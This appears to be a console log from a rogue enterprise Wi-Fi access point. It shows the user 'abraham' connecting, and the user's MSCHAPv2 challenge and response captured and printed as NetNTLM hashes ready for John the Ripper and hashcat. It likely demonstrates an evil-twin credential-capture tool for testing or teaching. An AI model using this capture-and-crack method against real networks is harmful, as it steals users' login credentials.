 wlan0: STA c4:b3:01:c7:8b:b7 IEEE 802.1X: Identity received from STA: 'abraham'
wlan0: STA c4:b3:01:c7:8b:b7 IEEE 802.1X: Identity received from STA: 'abraham'
wlan0: STA c4:b3:01:c7:8b:b7 IEEE 802.1X: Identity received from STA: 'abraham'
wlan0: STA c4:b3:01:c7:8b:b7 IEEE 802.1X: Identity received from STA: 'abraham'
wlan0: STA c4:b3:01:c7:8b:b7 IEEE 802.1X: Identity received from STA: 'abraham'
wlan0: STA c4:b3:01:c7:8b:b7 IEEE 802.1X: Identity received from STA: 'abraham'
mschapv2: Wed May 29 08:19:26 2019
username: abraham
challenge: 89:1a:a9:bb:12:58:18:37
response: 7c:da:61:ee:18:80:2a:01:b1:c7:ba:5c:a2:16:e0:0a:75:c6:93:bf:a3:a3:28:ec
jtr NETNTLM: abraham:$NETNTLM$891aa9bb12581837$7cda61ee18802a01b1c7ba5ca216e00a75c693bfa3a328ec
hashcat NETNTLM: abraham::::7cda61ee18802a01b1c7ba5ca216e00a75c693bfa3a328ec:891aa9bb12581837
wlan0: STA c4:b3:01:c7:8b:b7 IEEE 802.1X: Identity received from STA: 'abraham'
wlan0: STA c4:b3:01:c7:8b:b7 IEEE 802.1X: Identity received from STA: 'abraham'
wlan0: CTRL-EVENT-EAP-FAILURE c4:b3:01:c7:8b:b7
wlan0: STA c4:b3:01:c7:8b:b7 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan0: STA c4:b3:01:c7:8b:b7 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan0: STA c4:b3:01:c7:8b:b7 IEEE 802.11: deauthenticated due to local deauth request